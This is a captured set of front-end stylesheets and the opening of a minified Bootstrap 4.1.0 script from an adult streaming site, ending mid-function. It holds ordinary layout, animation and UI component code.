.label{margin-right:5px;color:#FFF;font-size:14px;font-weight:500;margin-top:0px;}.content-links .label .svg-inline--fa{color:#862250;font-size:17px;margin-right:10px;margin-bottom:-2px;}.content-links.-models{padding-left:98px;}@media (min-width:768px){.content-links.-models{padding-left:108px;}}.content-links.-models .label{margin-left:-88px;}.content-links.-models a{color:#862250;margin-bottom:10px;}.content-links.-models a:hover{color:#350D1F;}.content-links.-models a:not(:last-child)::after{content:", ";color:#862250;margin-right:3px;}.content-embed{display:block;position:relative;overflow:hidden;margin-bottom:10px;margin-left:3px;margin-right:3px;}.content-embed .copy-info{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);padding:5px 15px;background-color:transparent;max-width:80%;z-index:-1;font-size:0;transition:font-size 0.3s ease 0s,background-color 0.3s ease 0s,z-index 0.3s ease 0s;}.content-embed .copy-info.open{z-index:2;background-color:#303030;font-size:14px;color:#FFF;}@media (max-width:479px){.content-embed .copy-info.open{font-size:12px;padding:5px 7px;}}.content-embed small{display:block;margin-top:5px;text-align:center;font-size:11px;}.embed-code{resize:none;display:block;}.embed-code+.content-socials{margin-top:0;}.embed-code2{resize:none;display:block;height:80px;}.embed-code2+.content-socials{margin-top:0;}.content-socials{display:block;margin-bottom:10px;margin-top:10px;padding-top:12px;padding-bottom:9px;margin-left:3px;margin-right:3px;padding-left:3px;padding-right:3px;}.sharebuttons{display:block;position:relative;overflow:hidden;margin-bottom:-5px;border:1px solid black;margin-top:-3px;width:auto;}@media (max-width:850px){.sharebuttons{padding-top:45px;}}.content-download{display:block;margin-bottom:10px;}.content-download .btn{font-size:11px;height:auto;padding:0 10px;}@media (min-width:851px){.content-download .btn{font-size:11px;}}.download-item{display:flex;align-items:center;padding:10px;}.download-item:not(:last-child){border-bottom:1px dashed #1E1E1E;}@media (min-width:768px){.download-item{padding:20px;}}.download-item.-label{color:#8C8C8C;}.download-item .resolution{flex:1 0 100%;max-width:100px;}@media (min-width:480px){.download-item .resolution{max-width:25%;}}.download-item .size{flex:1 0 auto;}.download-item .download{flex:0 0 100px;text-align:center;}.content-aside-col{max-width:100%;display:none;}@media (min-width:851px){.content-aside-col{display:block;max-width:320px;padding-left:12px;}}.show-video-content{display:none;background:#414141;padding:15px;text-transform:lowercase;color:#FFF;font-size:18px;font-weight:600;}.video-footer-nav-col .video-footer-nav .nav-tabs{border:1px solid transparent;}.video-footer-nav-col .video-footer-nav .nav-tabs li.-comments{display:none;}.content-comments.-bottom.-mobile{flex-basis:100%;}.content-comments.-bottom.-mobile .comments-wrapper{background:#000;}.content-comments.-bottom.-mobile .add-comment input[type=text],.content-comments.-bottom.-mobile .add-comment textarea{background:#202020;}.content-comments.-bottom.-mobile .comments-note{padding:10px 0;}.content-comments.-bottom.-mobile .add-comment{padding:0;}.content-comments.-bottom.-mobile .comment-alert{padding:10px 0;}.content-comments.-bottom.-mobile .comment-box{padding:15px;}.content-comments.-bottom.-mobile .form-item{margin-bottom:0;}@media (min-width:851px){.content-comments.-bottom.-mobile{min-height:auto;display:none;}}.btn.load-more{display:block;color:#FFF;text-transform:uppercase;margin:0 auto;font-weight:900;font-size:12px;padding:0 10px;height:33px;line-height:33px;max-width:180px;border-radius:5px;border:1px solid #FFF;}.btn.load-more i.fas{font-size:13px;}@media (max-width:850px){.content-submitter-col.-left{display:none;}.btn.load-more,.content-comments.-bottom.-mobile{font-size:15px;padding:0 20px;}.btn.load-more i.fas,.content-comments.-bottom.-mobile i.fas{font-size:14px;}.btn.load-more{height:43px;line-height:43px;}.content-video-row{display:flex;flex-direction:column-reverse;margin:0 -8px;}.content-additional-info{margin:0 -8px;display:flex;flex-direction:column-reverse;font-weight:500;font-size:18px;}.content-desc{margin-bottom:0;padding:15px 10px;}.content-desc .label{margin-bottom:10px;}.content-desc .sub-label{margin-top:15px;display:block;}.content-desc .sub-label .report-link.-mobile{font-size:16px;font-weight:400;}.content-desc .sub-label .icon{color:#862250;margin-right:5px;}.content-links{padding:15px 10px;flex-flow:row nowrap;align-items:flex-start;}.content-links .label{min-width:90px;text-align:right;margin-right:10px;}.content-links.-tags{border-top:1px solid #414141;border-bottom:1px solid #414141;}.content-desc.-hide,.content-links.-models.-hide,.content-links.-tags.-hide{display:none;}.show-video-content{display:flex;justify-content:center;align-items:center;}.video-footer-nav-col .video-footer-nav{background:#000;}.video-footer-nav-col .video-footer-nav .nav-tabs li.-featured,.video-footer-nav-col .video-footer-nav .nav-tabs li.-premium{display:none;}.video-footer-nav-col .video-footer-nav .nav-tabs li.-comments{display:block;}.video-footer-nav-col .video-footer-nav a{text-transform:none;}.video-footer-nav-col .video-footer-nav a.active{color:#FFF;}.video-footer-nav-col .video-footer-nav a.active span{color:#FFF;}.video-footer-nav-col .video-footer-nav a.active:after{background:#FAD008;}.video-footer-nav-col .video-footer-nav a a:active:after,.video-footer-nav-col .video-footer-nav a:hover:after{background:#FAD008;}.add-comment{padding:0 10px;}.add-comment .row{margin:0 -8px !important;}}@keyframes ball-triangle-path{12.5%{-webkit-transform:translate(18px,-25px);transform:translate(18px,-25px);}25%{-webkit-transform:translate(0,-50px);transform:translate(0,-50px);}37.5%{-webkit-transform:translate(25px,-32px);transform:translate(25px,-32px);}50%{-webkit-transform:translate(50px,-50px);transform:translate(50px,-50px);}62.5%{-webkit-transform:translate(32px,-25px);transform:translate(32px,-25px);}75%{-webkit-transform:translate(50px,0);transform:translate(50px,0);}87.5%{-webkit-transform:translate(25px,-18px);transform:translate(25px,-18px);}100%{-webkit-transform:translate(0,0);transform:translate(0,0);}}@keyframes ball-triangle-path-2{12.5%{-webkit-transform:translate(25px,18px);transform:translate(25px,18px);}25%{-webkit-transform:translate(50px,0);transform:translate(50px,0);}37.5%{-webkit-transform:translate(32px,25px);transform:translate(32px,25px);}50%{-webkit-transform:translate(50px,50px);transform:translate(50px,50px);}62.5%{-webkit-transform:translate(25px,32px);transform:translate(25px,32px);}75%{-webkit-transform:translate(0,50px);transform:translate(0,50px);}87.5%{-webkit-transform:translate(18px,25px);transform:translate(18px,25px);}100%{-webkit-transform:translate(0,0);transform:translate(0,0);}}@keyframes ball-triangle-path-3{12.5%{-webkit-transform:translate(-18px,25px);transform:translate(-18px,25px);}25%{-webkit-transform:translate(0,50px);transform:translate(0,50px);}37.5%{-webkit-transform:translate(-25px,32px);transform:translate(-25px,32px);}50%{-webkit-transform:translate(-50px,50px);transform:translate(-50px,50px);}62.5%{-webkit-transform:translate(-32px,25px);transform:translate(-32px,25px);}75%{-webkit-transform:translate(-50px,0);transform:translate(-50px,0);}87.5%{-webkit-transform:translate(-25px,18px);transform:translate(-25px,18px);}100%{-webkit-transform:translate(0,0);transform:translate(0,0);}}@keyframes ball-triangle-path-4{12.5%{-webkit-transform:translate(-25px,-18px);transform:translate(-25px,-18px);}25%{-webkit-transform:translate(-50px,0);transform:translate(-50px,0);}37.5%{-webkit-transform:translate(-32px,-25px);transform:translate(-32px,-25px);}50%{-webkit-transform:translate(-50px,-50px);transform:translate(-50px,-50px);}62.5%{-webkit-transform:translate(-25px,-32px);transform:translate(-25px,-32px);}75%{-webkit-transform:translate(0,-50px);transform:translate(0,-50px);}87.5%{-webkit-transform:translate(-18px,-25px);transform:translate(-18px,-25px);}100%{-webkit-transform:translate(0,0);transform:translate(0,0);}}#singleImage{text-align:center;position:relative;transition:all 0.3s ease 0s;height:auto;margin-bottom:10px;}#singleImage.loading-img{height:70vh;}#singleImage>a{display:inline-block;transition:all 0.3s ease;z-index:10;position:relative;}#singleImage:hover .gallery-nav{opacity:1;}.loader{position:absolute;top:50%;left:50%;transition:opacity 0.3s ease 0s;opacity:0;}.loading-img .loader{opacity:1;}.loading-img .ball-triangle-path{position:relative;transform:translate(-30px,-30px);width:50px;height:50px;}.loading-img .ball-triangle-path>div{animation-fill-mode:both;position:absolute;width:10px;height:10px;border-radius:100%;background-color:#862250;}.loading-img .ball-triangle-path>div:nth-child(1){z-index:4;left:0;top:50px;animation-name:ball-triangle-path;animation-delay:0;animation-duration:4s;animation-timing-function:ease-in-out;animation-iteration-count:infinite;}.loading-img .ball-triangle-path>div:nth-child(2){z-index:3;width:8px;height:8px;opacity:0.8;left:1px;top:51px;animation-name:ball-triangle-path;animation-delay:50ms;animation-duration:4s;animation-timing-function:ease-in-out;animation-iteration-count:infinite;}.loading-img .ball-triangle-path>div:nth-child(3){z-index:2;width:6px;height:6px;opacity:0.6;left:2px;top:52px;animation-name:ball-triangle-path;animation-delay:0.1s;animation-duration:4s;animation-timing-function:ease-in-out;animation-iteration-count:infinite;}.loading-img .ball-triangle-path>div:nth-child(4){z-index:1;width:4px;height:4px;opacity:0.4;left:3px;top:53px;animation-name:ball-triangle-path;animation-delay:150ms;animation-duration:4s;animation-timing-function:ease-in-out;animation-iteration-count:infinite;}.loading-img .ball-triangle-path>div:nth-child(5){z-index:4;left:0;top:0;animation-name:ball-triangle-path-2;animation-delay:0;animation-duration:4s;animation-timing-function:ease-in-out;animation-iteration-count:infinite;}.loading-img .ball-triangle-path>div:nth-child(6){z-index:3;width:8px;height:8px;opacity:0.8;left:1px;top:1px;animation-name:ball-triangle-path-2;animation-delay:50ms;animation-duration:4s;animation-timing-function:ease-in-out;animation-iteration-count:infinite;}.loading-img .ball-triangle-path>div:nth-child(7){z-index:2;width:6px;height:6px;opacity:0.6;left:2px;top:2px;animation-name:ball-triangle-path-2;animation-delay:0.1s;animation-duration:4s;animation-timing-function:ease-in-out;animation-iteration-count:infinite;}.loading-img .ball-triangle-path>div:nth-child(8){z-index:1;width:4px;height:4px;opacity:0.4;left:3px;top:3px;animation-name:ball-triangle-path-2;animation-delay:150ms;animation-duration:4s;animation-timing-function:ease-in-out;animation-iteration-count:infinite;}.loading-img .ball-triangle-path>div:nth-child(9){z-index:4;left:50px;top:0;animation-name:ball-triangle-path-3;animation-delay:0;animation-duration:4s;animation-timing-function:ease-in-out;animation-iteration-count:infinite;}.loading-img .ball-triangle-path>div:nth-child(10){z-index:3;width:8px;height:8px;opacity:0.8;left:51px;top:1px;animation-name:ball-triangle-path-3;animation-delay:50ms;animation-duration:4s;animation-timing-function:ease-in-out;animation-iteration-count:infinite;}.loading-img .ball-triangle-path>div:nth-child(11){z-index:2;width:6px;height:6px;opacity:0.6;left:52px;top:2px;animation-name:ball-triangle-path-3;animation-delay:0.1s;animation-duration:4s;animation-timing-function:ease-in-out;animation-iteration-count:infinite;}.loading-img .ball-triangle-path>div:nth-child(12){z-index:1;width:4px;height:4px;opacity:0.4;left:53px;top:3px;animation-name:ball-triangle-path-3;animation-delay:150ms;animation-duration:4s;animation-timing-function:ease-in-out;animation-iteration-count:infinite;}.loading-img .ball-triangle-path>div:nth-child(13){z-index:4;left:50px;top:50px;animation-name:ball-triangle-path-4;animation-delay:0;animation-duration:4s;animation-timing-function:ease-in-out;animation-iteration-count:infinite;}.loading-img .ball-triangle-path>div:nth-child(14){z-index:3;width:8px;height:8px;opacity:0.8;left:51px;top:51px;animation-name:ball-triangle-path-4;animation-delay:50ms;animation-duration:4s;animation-timing-function:ease-in-out;animation-iteration-count:infinite;}.loading-img .ball-triangle-path>div:nth-child(15){z-index:2;width:6px;height:6px;opacity:0.6;left:52px;top:52px;animation-name:ball-triangle-path-4;animation-delay:0.1s;animation-duration:4s;animation-timing-function:ease-in-out;animation-iteration-count:infinite;}.loading-img .ball-triangle-path>div:nth-child(16){z-index:1;width:4px;height:4px;opacity:0.4;left:53px;top:53px;animation-name:ball-triangle-path-4;animation-delay:150ms;animation-duration:4s;animation-timing-function:ease-in-out;animation-iteration-count:infinite;}.gallery-item-col{max-width:100%;}.gallery-item-col a{position:relative;display:block;overflow:hidden;height:0;padding-top:56.25%;}.gallery-item-col a>img{position:absolute;left:0;top:50%;transform:translateY(-50%);width:100%;height:auto;}.gallery-item-col.active img{filter:grayscale(100%);}.slider-next,.slider-prev{display:block;height:100%;}.slider-next span,.slider-prev span{display:block;position:relative;margin:0 auto;top:50%;transform:translateY(-50%);}.slider-next:hover span::after,.slider-next:hover span::before,.slider-prev:hover span::after,.slider-prev:hover span::before{background-color:#FFF;}.slider-prev span::before{content:"";position:absolute;top:50%;left:50%;height:1px;width:22px;background-color:#575757;transform:rotate(-45deg);margin-left:-11px;margin-top:-8px;}.slider-prev span::after{content:"";position:absolute;top:50%;left:50%;height:1px;width:22px;background-color:#575757;transform:rotate(45deg);margin-left:-11px;margin-top:8px;}.slider-next span::before{content:"";position:absolute;top:50%;left:50%;height:1px;width:22px;background-color:#575757;transform:rotate(45deg);margin-left:-11px;margin-top:-8px;}.slider-next span::after{content:"";position:absolute;top:50%;left:50%;height:1px;width:22px;background-color:#575757;transform:rotate(-45deg);margin-left:-11px;margin-top:8px;}.gallery-slider{padding:0 48px;margin-bottom:20px;}.gallery-slider .owl-next,.gallery-slider .owl-prev{position:absolute;top:0;bottom:0;left:0;width:48px;}.gallery-slider .owl-next{left:auto;right:0;}.gallery-nav{position:absolute;top:50%;left:20px;height:60px;width:30px;display:block;opacity:0.5;z-index:10;}.gallery-nav.gallery-next{left:auto;right:20px;}.gallery-nav .slider-next span::after,.gallery-nav .slider-next span::before,.gallery-nav .slider-prev span::after,.gallery-nav .slider-prev span::before{width:26px;}.gallery-nav .slider-next span::before,.gallery-nav .slider-prev span::before{margin-top:-9px;}.gallery-nav .slider-next span::after,.gallery-nav .slider-prev span::after{margin-top:9px;}@media print{*{box-shadow:none;}.adv,.ndop,footer,header,nav{display:none;}h1,h2,h3,h4,h5,h6,p,p *{font-family:Times New Roman;color:#000;background:0 0;text-shadow:none;}h1,h2,h3{page-break-after:avoid;}h1,h2,h3,p{orphans:3;widows:3;}a[href]:after{content:" (" attr(href) ")";}a[href^="#"]:after,a[href^="javascript:"]:after{content:"";}img{max-width:100%;}tr{page-break-inside:avoid;}div.print{width:100%;height:100%;}}

--- FILE ---
content_type: text/css
request_url: https://stream.youramateurporn.com/css/overwrite.css
body_size: 964
content:
main.main-col{background:#000;padding:8px}body.white_color main.main-col{background:#fff}table th,table td{text-align:left;font-size:14px;padding:10px 0;border-bottom:1px solid #862250}body.white_color main.main-col input,body.white_color main.main-col textarea,body.white_color main.main-col button.btn-selectpicker{border:1px solid #DFDFDF}.clear-margin-bottom{margin-bottom:0!important}.tabs-nav li a,.tabs-nav a i{font-size:14px!important}.tabs-nav li a{padding:0 10px}.tabs-nav li a.active::after,.tabs-nav li a:hover::after{height:2px}body.white_color .user-list li:nth-child(4n+1),body.white_color .user-list li:nth-child(4n+2){background-color:#eee!important}.user-list li:nth-child(4n+1),.user-list li:nth-child(4n+2){background-color:#1a1a1a!important}.title-col{font-weight:600;padding-right:8px;padding-left:8px}.bootstrap-select .dropdown-menu a{padding-top:4px;padding-bottom:4px}.ucp-col:not(.-bottom) .dropdown-menu li a{height:auto;text-align:left;padding-top:5px;padding-bottom:5px}.ucp-col:not(.-bottom) .dropdown-menu li a,.user-actions .btn-dark{position:relative;padding-left:24px}.ucp-col:not(.-bottom) .dropdown-menu li a{padding-left:34px}.ucp-col:not(.-bottom) .dropdown-menu li a i,.user-actions .btn-dark i{position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ucp-col:not(.-bottom) .dropdown-menu li a i{left:10px}.ucp-col:not(.-bottom) .dropdown-menu li a:hover i{color:#fff!important}.user-block{padding:0}.user-aside{margin-left:0}.user-aside .btn{text-align:left}.user-info .title-col{padding:0;border:0}.user-info .title-col h2{font-size:18px;font-weight:400;text-transform:none}.user-list li{padding-top:10px;padding-bottom:10px}.user-list .sub-label{color:rgba(255,255,255,.6)}body.white_color .user-list .sub-label{color:rgba(0,0,0,.6)}.user-list .desc{color:#fff}body.white_color .user-list .desc{color:#000}.user-actions .btn + .btn{margin-top:0}.user-actions .btn{height:29px;line-height:29px}.tabs-list--mailbox li{float:left}.tabs-list--mailbox li a{position:relative;height:34px;font-size:15px;color:#fff;font-weight:500;padding:0 5px 8px;transition:all .3s ease 0}body.white_color .tabs-list--mailbox li a{color:#000}.tabs-list--mailbox li a::after{content:"";position:absolute;bottom:0;left:0;right:0;transition:all .3s ease 0}.tabs-list--mailbox li.active a::after,.tabs-list--mailbox li a:hover::after{height:2px;background-color:#862250;transition:all .3s ease 0}#mailbox .actions,#mailbox .btn{width:auto;display:table;float:none;margin:0 auto}#mailbox .actions .btn{display:block!important;float:left!important;margin:0 2px!important}#mailbox input.btn,#mailbox a.btn{font-size:13px!important}@media all and (-ms-high-contrast: none),(-ms-high-contrast: active){.user-list{width:100%;display:block;float:left}.user-list li{width:50%;float:left}}@media (max-width: 850px){body.page-user_profile .title-col,body.page-my_profile .title-col{display:block}.user-nav-col{padding-left:0;padding-right:0}.user-nav-col .tabs-nav{justify-content:flex-start}}@media (max-width: 600px){.item-col.-aff-half a,.item-col.-aff-half2 a{height:auto;margin-bottom:0}.user-list li:nth-child(4n+1),.user-list li:nth-child(4n+2),.user-list li:nth-child(4n+1),.user-list li:nth-child(4n+2),body.white_color .user-list li:nth-child(4n+1),body.white_color .user-list li:nth-child(4n+2),body.white_color .user-list li:nth-child(4n+1),body.white_color .user-list li:nth-child(4n+2){background:none!important}.user-list li:nth-child(2n+1){background:#1a1a1a!important}body.white_color .user-list li:nth-child(2n+1){background:#eee!important}}@media (max-width: 600px) and (-ms-high-contrast: none),(-ms-high-contrast: active){.user-list li{width:100%}}@media (max-width: 479px){.user-nav-col .tabs-nav li{flex-basis:20%}}

--- FILE ---
content_type: text/css
request_url: https://stream.youramateurporn.com/css/custom.css
body_size: 807
content:
.pagination a{display:block;width:2.6rem;line-height:2.6rem;height:2.6rem;text-align:center;color:#FFF;transition:all 0.2s cubic-bezier(0.67,0.21,0.005,0.885);border-radius:8px;background-color:#212121;font-weight:500;background-color:#2E2E2E;font-size:15px;}.pagination span{display:block;width:2.6rem;line-height:2.6rem;height:2.6rem;text-align:center;color:#FFF;transition:all 0.2s cubic-bezier(0.67,0.21,0.005,0.885);border-radius:8px;background-color:#212121;font-weight:500;background-color:#862250;font-size:15px;}.-floating .title-col{text-transform:uppercase;}.-floating.content-row{display:flex;width:calc(100% + 16px);}.-floating.content-row:after{content:"";display:block;clear:both;}.-floating.content-row .item-col{float:left;}.item-col .item-name{font-weight:500;}.bottom-bar p span{font-size:14px;}.item-col.-aff-half2 a{width:100%;max-width:1167px;text-align:center;}.item-col.-aff-half a{width:100%;max-width:950px;text-align:center;}@media (min-width:640px) and (max-width:767px){.item-col.col.-video:nth-child(19),.item-col.col.-video:nth-child(20){display:none;}}@media (min-width:768px) and (max-width:1278px){.-floating .item-col.-aff{max-width:66.666667%;}.-floating .item-col.-aff a{width:100%;}}@media (min-width:1279px){.-floating .item-col.-aff{max-width:50% !important;margin-bottom:13px;}}@media (min-width:768px){.-floating.content-row{display:inline-block;}.-floating .item-col.-aff a{max-width:300px;}.aside-main-col+.main-col{flex-basis:calc(75% - 32px);}}.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col.-right,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col.-right{max-width:calc(100% - 140px);}.-floating.content-row .item-col .item-name,.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col.-right .nav-drop-inner-col .item-col .item-name,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col.-right .nav-drop-inner-col .item-col .item-name{display:block;overflow:hidden;white-space:nowrap;-ms-text-overflow:ellipsis;text-overflow:ellipsis;}.nav-channels .nav-drop-wrapper .nav-drop-row .nav-drop-col.-right .nav-drop-inner-col .item-col .item-name,.nav-drop .nav-drop-wrapper .nav-drop-row .nav-drop-col.-right .nav-drop-inner-col .item-col .item-name{max-height:calc(1.2em + 10px);}.title-col .see-more-container .owl-nav{align-items:center;}div#fine-uploader div:nth-child(2){display:none;}.pagination a{padding:0 10px;margin:5px 8px;}@media (max-width:850px){.pagination a:not(.prev):not(.next){display:none;}form#formUpload{display:block;}}.rasmobad{width:100%;text-align:center;margin-bottom:6px;}@media (min-width:768px){.rasmobad{display:none;}}.ras-mobile-sec{margin:0;width:100%;}.ras-mobile-sec .aff-col-mobile{display:flex;align-items:center;justify-content:center;margin:0 auto 0;max-width:320px;height:250px;color:#6B6B6B;}@media (min-width:758px){.ras-mobile-sec .aff-col-mobile{display:none;}}@media (min-width:759px){.rastab{display:flex;align-items:center;justify-content:center;margin:0 auto 7px;max-width:728px;height:90px;}}@media (min-width:850px){.rastab{display:none;}}@media (max-width:759px){.rastab{display:none;}}

--- FILE ---
content_type: application/javascript
request_url: https://stream.youramateurporn.com/js/bootstrap.min.js
body_size: 70372
content:
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports,require("jquery")):"function"==typeof define&&define.amd?define(["exports","jquery"],e):e(t.bootstrap={},t.jQuery)}(this,function(t,e){"use strict";function n(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function i(t,e,i){return e&&n(t.prototype,e),i&&n(t,i),t}function r(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{},i=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(i=i.concat(Object.getOwnPropertySymbols(n).filter(function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable}))),i.forEach(function(e){var i,r,o;i=t,o=n[r=e],r in i?Object.defineProperty(i,r,{value:o,enumerable:!0,configurable:!0,writable:!0}):i[r]=o})}return t}for(var o,s,a,l,c,h,f,u,d,p,g,m,_,v,E,b,y,T,w,C,I,D,A,S,O,N,k,L,P,x,j,M,R,H,F,W,U,B,K,V,Q,Y,G,q,z,X,J=function(t){var e="transitionend";var n={TRANSITION_END:"bsTransitionEnd",getUID:function(t){for(;t+=~~(1e6*Math.random()),document.getElementById(t););return t},getSelectorFromElement:function(e){var n=e.getAttribute("data-target");n&&"#"!==n||(n=e.getAttribute("href")||"");try{return 0<t(document).find(n).length?n:null}catch(e){return null}},getTransitionDurationFromElement:function(e){if(!e)return 0;var n=t(e).css("transition-duration");return parseFloat(n)?(n=n.split(",")[0],1e3*parseFloat(n)):0},reflow:function(t){return t.offsetHeight},triggerTransitionEnd:function(n){t(n).trigger(e)},supportsTransitionEnd:function(){return Boolean(e)},isElement:function(t){return(t[0]||t).nodeType},typeCheckConfig:function(t,e,i){for(var r in i)if(Object.prototype.hasOwnProperty.call(i,r)){var o=i[r],s=e[r],a=s&&n.isElement(s)?"element":(l=s,{}.toString.call(l).match(/\s([a-z]+)/i)[1].toLowerCase());if(!new RegExp(o).test(a))throw new Error(t.toUpperCase()+': Option "'+r+'" provided type "'+a+'" but expected type "'+o+'".')}var l}};return t.fn.emulateTransitionEnd=function(e){var i=this,r=!1;return t(this).one(n.TRANSITION_END,function(){r=!0}),setTimeout(function(){r||n.triggerTransitionEnd(i)},e),this},t.event.special[n.TRANSITION_END]={bindType:e,delegateType:e,handle:function(e){if(t(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}},n}(e=e&&e.hasOwnProperty("default")?e.default:e),Z=(s="alert",l="."+(a="bs.alert"),c=(o=e).fn[s],h={CLOSE:"close"+l,CLOSED:"closed"+l,CLICK_DATA_API:"click"+l+".data-api"},"alert","fade","show",f=function(){function t(t){this._element=t}var e=t.prototype;return e.close=function(t){t=t||this._element;var e=this._getRootElement(t);this._triggerCloseEvent(e).isDefaultPrevented()||this._removeElement(e)},e.dispose=function(){o.removeData(this._element,a),this._element=null},e._getRootElement=function(t){var e=J.getSelectorFromElement(t),n=!1;return e&&(n=o(e)[0]),n||(n=o(t).closest(".alert")[0]),n},e._triggerCloseEvent=function(t){var e=o.Event(h.CLOSE);return o(t).trigger(e),e},e._removeElement=function(t){var e=this;if(o(t).removeClass("show"),o(t).hasClass("fade")){var n=J.getTransitionDurationFromElement(t);o(t).one(J.TRANSITION_END,function(n){return e._destroyElement(t,n)}).emulateTransitionEnd(n)}else this._destroyElement(t)},e._destroyElement=function(t){o(t).detach().trigger(h.CLOSED).remove()},t._jQueryInterface=function(e){return this.each(function(){var n=o(this),i=n.data(a);i||(i=new t(this),n.data(a,i)),"close"===e&&i[e](this)})},t._handleDismiss=function(t){return function(e){e&&e.preventDefault(),t.close(this)}},i(t,null,[{key:"VERSION",get:function(){return"4.1.0"}}]),t}(),o(document).on(h.CLICK_DATA_API,'[data-dismiss="alert"]',f._handleDismiss(new f)),o.fn[s]=f._jQueryInterface,o.fn[s].Constructor=f,o.fn[s].noConflict=function(){return o.fn[s]=c,f._jQueryInterface},f),$=(d="button",g="."+(p="bs.button"),m=".data-api",_=(u=e).fn[d],v="active","btn",E='[data-toggle^="button"]','[data-toggle="buttons"]',"input",".active",b=".btn",y={CLICK_DATA_API:"click"+g+m,FOCUS_BLUR_DATA_API:"focus"+g+m+" blur"+g+m},T=function(){function t(t){this._element=t}var e=t.prototype;return e.toggle=function(){var t=!0,e=!0,n=u(this._element).closest('[data-toggle="buttons"]')[0];if(n){var i=u(this._element).find("input")[0];if(i){if("radio"===i.type)if(i.checked&&u(this._element).hasClass(v))t=!1;else{var r=u(n).find(".active")[0];r&&u(r).removeClass(v)}if(t){if(i.hasAttribute("disabled")||n.hasAttribute("disabled")||i.classList.contains("disabled")||n.classList.contains("disabled"))return;i.checked=!u(this._element).hasClass(v),u(i).trigger("change")}i.focus(),e=!1}}e&&this._element.setAttribute("aria-pressed",!u(this._element).hasClass(v)),t&&u(this._element).toggleClass(v)},e.dispose=function(){u.removeData(this._element,p),this._element=null},t._jQueryInterface=function(e){return this.each(function(){var n=u(this).data(p);n||(n=new t(this),u(this).data(p,n)),"toggle"===e&&n[e]()})},i(t,null,[{key:"VERSION",get:function(){return"4.1.0"}}]),t}(),u(document).on(y.CLICK_DATA_API,E,function(t){t.preventDefault();var e=t.target;u(e).hasClass("btn")||(e=u(e).closest(b)),T._jQueryInterface.call(u(e),"toggle")}).on(y.FOCUS_BLUR_DATA_API,E,function(t){var e=u(t.target).closest(b)[0];u(e).toggleClass("focus",/^focus(in)?$/.test(t.type))}),u.fn[d]=T._jQueryInterface,u.fn[d].Constructor=T,u.fn[d].noConflict=function(){return u.fn[d]=_,T._jQueryInterface},T),tt=(C="carousel",D="."+(I="bs.carousel"),A=".data-api",S=(w=e).fn[C],O={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0},N={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean"},k="next",L="prev","left","right",P={SLIDE:"slide"+D,SLID:"slid"+D,KEYDOWN:"keydown"+D,MOUSEENTER:"mouseenter"+D,MOUSELEAVE:"mouseleave"+D,TOUCHEND:"touchend"+D,LOAD_DATA_API:"load"+D+A,CLICK_DATA_API:"click"+D+A},"carousel",x="active","slide","carousel-item-right","carousel-item-left","carousel-item-next","carousel-item-prev",j={ACTIVE:".active",ACTIVE_ITEM:".active.carousel-item",ITEM:".carousel-item",NEXT_PREV:".carousel-item-next, .carousel-item-prev",INDICATORS:".carousel-indicators",DATA_SLIDE:"[data-slide], [data-slide-to]",DATA_RIDE:'[data-ride="carousel"]'},M=function(){function t(t,e){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this._config=this._getConfig(e),this._element=w(t)[0],this._indicatorsElement=w(this._element).find(j.INDICATORS)[0],this._addEventListeners()}var e=t.prototype;return e.next=function(){this._isSliding||this._slide(k)},e.nextWhenVisible=function(){!document.hidden&&w(this._element).is(":visible")&&"hidden"!==w(this._element).css("visibility")&&this.next()},e.prev=function(){this._isSliding||this._slide(L)},e.pause=function(t){t||(this._isPaused=!0),w(this._element).find(j.NEXT_PREV)[0]&&(J.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},e.cycle=function(t){t||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},e.to=function(t){var e=this;this._activeElement=w(this._element).find(j.ACTIVE_ITEM)[0];var n=this._getItemIndex(this._activeElement);if(!(t>this._items.length-1||t<0))if(this._isSliding)w(this._element).one(P.SLID,function(){return e.to(t)});else{if(n===t)return this.pause(),void this.cycle();var i=n<t?k:L;this._slide(i,this._items[t])}},e.dispose=function(){w(this._element).off(D),w.removeData(this._element,I),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},e._getConfig=function(t){return t=r({},O,t),J.typeCheckConfig(C,t,N),t},e._addEventListeners=function(){var t=this;this._config.keyboard&&w(this._element).on(P.KEYDOWN,function(e){return t._keydown(e)}),"hover"===this._config.pause&&(w(this._element).on(P.MOUSEENTER,function(e){return t.pause(e)}).on(P.MOUSELEAVE,function(e){return t.cycle(e)}),"ontouchstart"in document.documentElement&&w(this._element).on(P.TOUCHEND,function(){t.pause(),t.touchTimeout&&clearTimeout(t.touchTimeout),t.touchTimeout=setTimeout(function(e){return t.cycle(e)},500+t._config.interval)}))},e._keydown=function(t){if(!/input|textarea/i.test(t.target.tagName))switch(t.which){case 37:t.preventDefault(),this.prev();break;case 39:t.preventDefault(),this.next()}},e._getItemIndex=function(t){return this._items=w.makeArray(w(t).parent().find(j.ITEM)),this._items.indexOf(t)},e._getItemByDirection=function(t,e){var n=t===k,i=t===L,r=this._getItemIndex(e),o=this._items.length-1;if((i&&0===r||n&&r===o)&&!this._config.wrap)return e;var s=(r+(t===L?-1:1))%this._items.length;return-1===s?this._items[this._items.length-1]:this._items[s]},e._triggerSlideEvent=function(t,e){var 